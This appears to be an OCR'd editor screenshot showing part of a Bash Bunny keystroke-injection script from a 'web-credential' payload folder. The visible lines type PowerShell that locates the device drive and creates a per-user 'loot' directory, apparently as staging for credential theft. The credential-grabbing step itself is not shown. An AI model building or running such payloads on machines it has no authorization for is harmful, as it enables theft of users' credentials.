 ducky-script.txt — ~/Malware/edc/bashbunny/web-credential — Atom
File Edit View Selection Find Packages Help
ducky-script.txt
12 DELAY 300
13
14 REM cd into the bashbunny, add to clipbord
15 STRING $u=gwmi Win32_Volume|?{$_.Label -eq'W'}|select name;cd $u.name
16 ENTER
17 DELAY 200
18 STRING mkdir loot\$env:UserName
19 ENTER
20 DELAY 200
21 STRING cd .\payloads\switch1\
22 ENTER
23 DELAY 200
24 STRING
25
ducky-script.txt* 24:7 LF UTF-8 Duckyscript main Fetch GitHub Git (5)